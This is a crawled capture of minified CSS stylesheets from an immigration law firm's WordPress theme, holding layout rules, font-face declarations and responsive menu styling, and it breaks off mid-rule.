.item-title{font-size:24px;line-height:25px;margin-bottom:15px}#s-immigration-blog .item-title a{color:#00447a}#s-immigration-blog .item-descr,#s-visa-faq-area .item-area,#s-visa-faq-area .section-descr{font-size:18px;line-height:24px}#s-immigration-blog .read-more{display:block;width:180px;max-width:100%;margin:30px auto 0;text-align:center}#s-immigration-blog.sc-background-white .read-more{background-color:#f0f0f0}.breadcrumb-2017.type-category{max-width:1170px;margin-top:30px;text-align:left}#s-application-process,#s-custom-text-area,#s-spoiler-text-area{padding:70px 15px}#s-application-process .section-subtitle{margin-bottom:50px;font-weight:500;font-size:23px;line-height:30px;text-align:center}#s-application-process .item-area{margin:-15px}#s-application-process .item-wrap{padding:15px}#s-application-process .item{display:-webkit-flex;display:-ms-flex;display:flex;align-items:center}#s-application-process .item-icon{align-self:flex-start;min-width:64px;margin-right:20px}#s-application-process .item-descr,#s-custom-text-area .section-descr,#s-requirements-documents .section-descr,#s-spoiler-text-area .section-descr{font-size:1.2em;line-height:1.4}#s-requirements-documents{padding:70px 15px;background-color:#00447a;color:#fff}#s-requirements-documents.sc-background-white{color:inherit}#s-requirements-documents .section-title,#s-spoiler-text-area .section-title{text-align:center;margin-bottom:40px;font-family:Lato-Regular;text-transform:uppercase}#s-spoiler-text-area:not(.open) .section-descr>:not(:nth-child(-n+7)){height:0;visibility:hidden;opacity:0;margin:0;overflow:hidden;-webkit-transition:.25s;-o-transition:.25s;transition:.25s}#s-spoiler-text-area .section-more{display:block;width:180px;max-width:100%;margin-top:30px;text-align:center;background-color:#f0f0f0;cursor:pointer}#s-custom-text-area .section-title{margin-bottom:40px;font-family:Lato-Light;text-transform:uppercase;text-align:center}#ss-business-immigration-options{margin-top:15px;margin-bottom:15px;font-size:14px;line-height:20px;overflow:visible}#s-visa-faq-area .item-descr li:last-child,#s-visa-faq-area .item-wrap:last-child,#ss-business-immigration-options:last-child,body #testimonials-2017 .item:last-child{margin-bottom:0}#ss-business-immigration-options .subsection-separator{position:relative;height:3px;margin-bottom:40px}#ss-business-immigration-options .subsection-separator:before{content:"";position:absolute;width:100vw;left:50%;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-bottom:3px dashed #003563}#ss-business-immigration-options .col.first{margin-bottom:50px}#ss-business-immigration-options .subsection-head{display:-webkit-flex;display:-ms-flex;display:flex;align-items:center;margin-bottom:20px}#ss-business-immigration-options .subsection-number{margin-right:30px;font-family:Lato-Light;font-size:104px;line-height:1;color:#dfdfdf}#ss-business-immigration-options .subsection-title{font-family:Lato-Regular;font-size:30px;line-height:1;text-transform:uppercase;color:#003563}#ss-business-immigration-options .subsection-descr{margin-bottom:30px}#ss-business-immigration-options .subsection-subtitle{margin-bottom:15px;font-family:Lato-Regular;font-size:25px;line-height:1;text-transform:uppercase;color:#00447a}#ss-business-immigration-options .subsection-descr-area{background-color:#f6f6f6;padding:25px 25px 15px}#s-visa-faq-area .item-wrap{margin-bottom:20px}#s-visa-faq-area .item-title{margin-bottom:10px;font-weight:700}#s-visa-faq-area .item-descr li{margin-bottom:10px}#s-visa-faq-area .item-descr ol,#s-visa-faq-area .item-descr ul{margin-bottom:11.5px}.fancybox-video:hover:before,a.fancybox-video:hover{opacity:1}.fancybox-video:before{display:none;content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:64px;height:64px;background-image:var(--wpr-bg-c059152c-884a-41d1-ab5d-f9c2441025e0);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;opacity:.5}body #testimonials-2017 .item{margin-bottom:40px}@media (max-width:1199px){[lang=ru-RU] .title-form-blog{font-size:20px}}@media (max-width:991px){[lang=ru-RU] .title-form-blog{font-size:16px}#s-immigration-blog .item-area{display:block}#s-immigration-blog .item-image{padding-top:0;height:auto}#s-immigration-blog .item-image img{position:relative;width:auto;max-width:100%;height:auto}#ss-business-immigration-options .subsection-number{font-size:85px;margin-right:30px}#ss-business-immigration-options .subsection-title{font-size:24px}#ss-business-immigration-options .subsection-subtitle{font-size:22px}}@media (max-width:767px){.desktop{display:none}.mobile{display:block}#banner-cta-2017{padding-top:0!important;background-position:90%}.page-template-new-internal-with-form-2017 #banner-cta-2017 .content-internals-2017,.page-template-page-blog-2019 #banner-cta-2017 .content-internals-2017{top:0}.page-template-page-blog-2019 #banner-cta-2017 .text-banner-home a{position:relative;top:120px}#s-immigration-blog .item-descr{font-size:14px;line-height:20px}#banner-cta-2017 .content-internals-2017 h1,#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white{color:#fff;text-shadow:1px 1px 2px #000}div.text-banner-home.buttons-banner-2021{position:relative;top:20px}.homepage-2017-h1 span{font-size:28px;line-height:30px}#banner-cta-2017 h1{width:100%!important}.page-template-new-internal-with-form-2017 #banner-cta-2017 .text-banner-home div:nth-child(2){position:relative;top:160px}}@media (max-width:480px){.buttons-banner-2021 a{font-size:16px}.buttons-banner-2021{justify-content:center!important}}@media screen and (max-width:860px){#banner-cta-2017 .content-internals-2017 h1,#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white,.text-logo{text-align:center!important}}@media screen and (min-width:768px) and (max-width:920px){.content-internals-2017:nth-child(2){position:relative;top:210px}.page-id-2290 .content-internals-2017:nth-child(2){top:0!important}.page-id-3318 .text-banner-home a{font-size:28px!important;max-width:100%!important;margin:0 auto}#banner-cta-2017{height:780px;background-position:90%}.bullets-home-2017 .buttons-banner-2021{display:flex!important;gap:0!important;justify-content:center;flex-direction:unset!important}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/style.css?ver=1767733239&wpr_t=1768692505
body_size: 3697
content:
#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"🢒"!important;font-family:inherit!important}#action-d-2,#action-d-3{padding-bottom:50px}#accordion .panel,#accordion .panel-body,#accordion .panel-heading,#accordion panel-title{border:0}#accordion .panel{box-shadow:none}#accordion .panel .panel-heading{border-radius:0;background:#ccc;padding:15px;margin-bottom:10px}p.panel-title{margin:0}#accordion .panel .panel-heading .panel-title a{text-decoration:none;padding:1em 0;color:#003563}#accordion .panel .panel-heading .panel-title a span{float:right;width:50px}#accordion .panel .panel-heading .panel-title a span:after{content:"\2014";color:#1b5062;font-size:20px}#accordion .panel .panel-heading .panel-title a.collapsed span:after{content:"+";font-size:20px}.panel-body{padding:0 15px 15px}.contfaq{font-family:Lato-Regular;font-size:18px;line-height:28px;color:#000;margin-top:35px}.deferred .content-action-title,.titlefaq{color:#003563;font-family:Lato-Regular;text-transform:uppercase}.contfaq strong{text-transform:uppercase}.titlefaq{font-size:36px;line-height:40px;padding-bottom:18px;padding-top:45px}.content-gray-faq{padding-bottom:30px;padding-top:15px}.asilo .buttons-banner-2021,.daca-darpa .row,.deferred .row,.deferred-benefits .row,.deferred-faq .row,.deferred-five-things .row,.deferred-immigration-service .row,.deferred-meet .row,.deferred-rigth-form .row,.deffered-action .row{display:flex}.recent-posts figure{border:none}.box-home-01 h2 a:home{text-decoration:none!important}.page-template-page-thankyou-2019 .bullets-home-2017 p{font-size:22px;font-weight:700;text-align:center}.box-address-02 .img-address-info{position:relative;right:12px}@media screen and (min-width:768px){.page-template-page-thankyou-2019 .bullets-home-2017 p{display:flex;gap:25px;align-items:center}}@media screen and (min-width:768px) and (max-width:920px){.page-template-page-thankyou-2019 .content-internals-2017:nth-child(2){position:relative;top:-16px}.page-template-page-thankyou-2019 .bullets-home-2017 p{justify-content:center}}@font-face{font-family:Raleway-Light;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.svg#Raleway-Light') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Regular;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.svg#Raleway-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Bold;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.svg#Raleway-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-SemiBold_gdi;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.svg#Code-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Black;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.svg#Code-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:latoregular;src:url(../../../../../../../../../../themes/theme53095/fonts/lato-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/lato-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:julius_sans_oneregular;src:url(../../../../../../../../../../themes/theme53095/fonts/juliussansone-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/juliussansone-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato-Light;src:url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/Lato-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Lato-Light.svg#Lato-Light') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato-Regular;src:url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.svg#Lato-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:JuliusSansOne-Regular;src:url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.svg#JuliusSansOne-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:BodoniSvtyTwoSCITCTTBook;src:url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.svg#JuliusSansOne-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:BodoniSvtyTwoITCTTBookIta;src:url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.svg#BodoniSvtyTwoITCTTBookIta') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:UniSansHeavyItalicCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.svg#UniSansHeavyItalicCAPS') format('svg');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:UniSansThinItalicCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.svg#UniSansThinItalicCAPS') format('svg');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:UniSansThinCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.svg#UniSansThinCAPS') format('svg');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:UniSansHeavyCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.svg#UniSansHeavyCAPS') format('svg');font-weight:900;font-style:normal;font-display:swap}.office-whats{background-image:var(--wpr-bg-4d4f762a-adf9-4a92-afaf-5812beea2dc9);background-repeat:no-repeat;margin-top:10px;margin-left:-2px;padding-left:30px;background-position:0 -2px}#responsive-menu-2022,.blog-post-preview .listing-item .excerpt-dash,.blog-post-preview .listing-item .excerpt-more,.deferred-footer #section-06-form-apply{display:none}.buttons-banner-2021{display:flex;margin-top:20px}@media only screen and (max-width:767px){#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a,#responsive-menu-2022 .menu-2022 .byc-2022{border-radius:50px;font-size:22px;text-decoration:none;text-align:center;letter-spacing:1px;line-height:normal}.buttons-banner-2021{position:relative;top:25px}.page-template-page-thankyou-2019 .bullets-home-2017 p{width:250px;margin:0 auto}.sticky2022{position:fixed;width:100%;top:0;left:0;z-index:9999}.sticky2022 .area-menu-2022{padding:5px!important}.sticky2022 .blue-buttons-2022{padding:5px 0!important}.sticky2022 .menu-2022{padding:10px 0!important}.sticky2022 .byc-2022{top:15px!important;left:2%;z-index:999}#header-2017{display:none!important}#responsive-menu-2022{display:block;width:100%;max-width:767px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022{width:100%;display:flex;flex-wrap:wrap;background-color:#eaeaea;align-items:center;padding:25px 25px 20px;box-sizing:border-box}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:25%;margin-right:5%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{display:flex;flex-wrap:wrap;list-style:none;font-size:18px;text-transform:uppercase;color:#000;justify-content:right}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{background:var(--wpr-bg-8d62b97d-dba4-4d42-9234-bad5ee937142) 0 0/contain no-repeat;padding:5px 0 5px 58px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es{background:var(--wpr-bg-a77d094b-3516-495b-bf7b-79ccd8ecceb7) 0 0/contain no-repeat;padding:5px 0 5px 58px;margin-left:25px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{background:var(--wpr-bg-019b9e19-8118-409c-9edc-57f0f3d0b52b) 0 0/contain no-repeat;padding:5px 0 5px 58px;margin-left:25px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en a,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es a,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru a{color:#000!important}#responsive-menu-2022 .blue-buttons-2022{display:flex;flex-wrap:wrap;padding:10px 0;background-color:#fff}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:29.33%;margin:0 2%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{display:block;width:100%;background-color:#142f50;color:#fff;padding:10px 0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:10px;vertical-align:middle}#responsive-menu-2022 .menu-2022{background-color:#142f50;padding:30px 0;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{display:block;background-color:#fff;color:#142f50;padding:11px 35px 9px;position:absolute;top:30px;left:2%;z-index:999}#responsive-menu-2022 .menu-2022 .mega-toggle-block{margin-right:10%!important}#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::after,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::before{border-radius:0!important;height:7px!important;margin-bottom:5px!important}}@media only screen and (max-width:660px){#responsive-menu-2022 .area-menu-2022{padding:20px}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:30%;margin-right:0}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{font-size:16px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{padding:0 0 0 40px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{padding:0 0 0 40px;margin-left:15px}#responsive-menu-2022 .blue-buttons-2022{display:flex;flex-wrap:wrap;padding:7px 0;background-color:#fff}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:29.33%;margin:0 2%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{font-size:18px;padding:10px 0;letter-spacing:0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:8px;max-width:28px}#responsive-menu-2022 .menu-2022{padding:25px 0;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{font-size:18px;padding:11px 25px 9px;letter-spacing:1px;top:30px;left:2%}#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::after,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::before{height:6px!important}}@media only screen and (max-width:480px){#responsive-menu-2022 .area-menu-2022{padding:10px 15px}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:30%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{font-size:13px;line-height:13px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{padding:0 0 0 35px;max-height:20px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{padding:0 0 0 35px;max-height:20px;margin-left:10px}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:31.33%;margin:0 1%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{font-size:13px;padding:10px 0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:8px;max-width:25px!important}#responsive-menu-2022 .menu-2022{padding:5px;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{font-size:13px;padding:11px 25px 9px;letter-spacing:1px;top:13px;left:2%}}.office-whats #a-whats{text-decoration:none;color:#414b47!important}.deferred,.deferred-benefits,.deferred-faq,.deferred-immigration-service,.deferred-meet{margin:0 auto;width:60%;font-family:Lato-regular;font-size:16px;color:#000}.deferred .content-action{background-color:#f0f0f0}.daca-darpa .col,.deferred .col,.deferred-benefits .col,.deferred-faq .col,.deferred-five-things .col,.deferred-immigration-service .col,.deferred-meet .col,.deferred-rigth-form .col,.deffered-action .col{flex:50%;margin-left:25px}.deferred .content-action-title{font-size:20px;font-weight:700;margin-bottom:25px}.deferred .content-action-text{color:#000;font-size:16px;font-family:Lato-regular}.deferred .content-action-text ul,.deffered-action ul{padding:0;margin-left:15px;font-size:16px;color:#000;font-family:lato-regular}.deferred .blue-box{background-color:#004778;color:#fff;text-align:center;padding:45px 130px 25px;margin:50px 0;font-family:julius_sans_oneregular}.deferred .blue-box-title{text-transform:uppercase;font-size:25px;margin-bottom:25px;line-height:normal;font-weight:700}.deferred .blue-box-button{width:200px;border:1px solid #fff;text-transform:uppercase;font-size:20px;margin:0 auto;padding:15px}.deferred .blue-box-button a,.deferred .blue-box-button a:hover,.deferred .blue-box-button a:visited{color:inherit}.background-white{width:100%;background-color:#fff}.daca-darpa{margin:0 auto;width:60%;padding:75px;font-family:Lato-regular;color:#000}.daca-darpa-title{font-size:35px;text-transform:uppercase;text-align:center;margin-bottom:55px;font-family:julius_sans_oneregular}.deffered-action{margin:0 auto;width:60%;padding:25px;font-size:14px;font-family:Lato-Light}.background-picture{background-image:var(--wpr-bg-d19fa80a-eeee-4f80-9e3c-68ec3e191465);background-position:top right;background-repeat:no-repeat;background-size:contain}.deffered-action-title{font-size:35px;text-transform:uppercase;margin-bottom:35px;font-family:julius_sans_oneregular}.deffered-action ul li{padding-bottom:15px}.deffered-action-button{width:500px;border:1px solid #fff;text-transform:uppercase;font-size:20px;margin:0 auto;padding:15px 25px;background-color:#0c3862;color:#fff;font-family:Lato-Light}.deferred-text-boton a,.deffered-action-button a,.deffered-action-button a:hover{color:#fff}.deferred-benefits-title,.deferred-faq-title,.deferred-five-things-title,.deferred-immigration-service-title,.deferred-meet-title,.deferred-title-top-area{text-transform:uppercase;text-align:center;font-size:35px;color:#3e3e3e;line-height:normal;margin-bottom:50px;font-family:julius_sans_oneregular}#section-deferred-faq,#section-deferred-five-things,#section-deferred-immigration-service,#section-deferred-meet,#section-deferred-middle{background-color:#fff;padding-bottom:50px}.deferred-form-right-title{color:#003563;font-size:20px;padding-bottom:10px}.deferred-rigth-form{margin:0 auto;width:60%;font-size:16px;font-family:Lato-regular;color:#000}#section-deferred-middle{padding-top:50px}.deferred-middle-form-right{width:60%;background-color:#f6f6f6;padding:10px 25px 5px 10px;float:right}.deferred-five-things{margin:0 auto;width:60%;text-align:center}.deferred-benefits-title,.deferred-faq-title,.deferred-five-things-title,.deferred-immigration-service-title,.deferred-meet-title{font-size:40px}.deferred-five-things-box{padding:0 15px;background-color:#00447a;color:#fff;min-height:275px;font-family:Lato-Light}.deferred-five-things-title-box{font-size:42px;font-weight:700;padding:25px 0 35px}.deferred-faq-title,.deferred-immigration-service-title,.deferred-meet-title{text-align:center}.deferred-faq-question{font-size:20px;color:#003563;font-family:julius_sans_oneregular}#section-deferred-benefits,#section-deferred-meet{padding:50px 0}.deferred-benefits-title{text-align:left;margin-bottom:25px;font-family:julius_sans_oneregular}.button-meet{margin-top:50px;width:650px;text-align:center;line-height:normal}.blog-post-preview{display:block;float:left;width:100%;margin-top:50px}.blog-post-preview h2{font-size:35px;line-height:55px;font-family:julius_sans_oneregular;text-align:center;margin-bottom:20px;color:#003563}.blog-post-preview .display-posts-listing{list-style-type:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.blog-post-preview .listing-item{display:inline-block;flex:33%;text-align:center;padding-bottom:35px}.blog-post-preview .listing-item .image{width:80%}.blog-post-preview .listing-item a{display:inline-block}.blog-post-preview .listing-item .title{font-family:julius_sans_oneregular;text-transform:uppercase;font-size:18px;color:#000;font-weight:700;padding:15px 20px}.blog-post-preview .listing-item .excerpt{font-family:julius_sans_oneregular;text-transform:uppercase;font-size:18px;color:#000;padding:0 20px;height:auto;display:inline-block}.blog-post-preview .listing-item a img{width:100%;height:185px;object-fit:cover}.deferred-text-blue{color:#003563}.deferred-boton,.deferred-text-2020{font-size:30px;line-height:45px;color:#fff;font-family:julius_sans_oneregular;text-align:center}#action-d-1{padding-top:50px;padding-bottom:40px}#action-d-1 .deferred-two{max-width:1185px;display:flex;flex-direction:row;justify-content:space-around;margin:0 auto}.deferred-text-2020{margin:0}.deferred-boton{width:300px;margin-top:35px;border:2px solid #fff;padding-top:20px}#action-d-2 .deferred-action-d-2{width:100%;background-color:#013564;max-width:1185px;margin:0 auto;padding-top:50px;padding-bottom:40px;display:flex;flex-direction:column;align-items:center}.deferred-boton:hover{text-decoration:none;opacity:.6}#action-d-3{background-color:#fff;padding-top:40px}#action-d-3 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center;padding-top:20px;padding-bottom:40px}#action-d-3 .deferred-two,#action-d-4 .deferred-two{display:flex;flex-direction:row;justify-content:space-around;max-width:1185px;margin:0 auto}#action-d-4 .deferred-boton{width:85%;text-align:center;font-size:19px;line-height:30px;font-family:julius_sans_oneregular;color:#fff;margin-top:35px;border:2px solid #fff;padding-top:0}#action-d-4 .deferred-two .sub-title-benefits-2017{font-size:34px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center}#action-d-4 .deferred-text-boton{margin:0;line-height:23px;padding-top:5px;padding-bottom:5px}#action-d-4 .deferred-two-inner img{width:100%;height:100%;margin:0}#action-d-4 .deferred-two-inner .sub-title-benefits-2017,#action-d-4 .deferred-two-inner ul li{padding-top:30px}#action-d-5{background-color:#f6f6f6;padding-top:70px;padding-bottom:0}#action-d-5 .deferred-two{display:flex;flex-direction:row;justify-content:space-around;max-width:1185px;margin:0 auto;padding-top:30px}#action-d-5 .deferred-two-inner-1{width:60%}#action-d-5 .deferred-two-inner-2{width:35%}#action-d-10 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 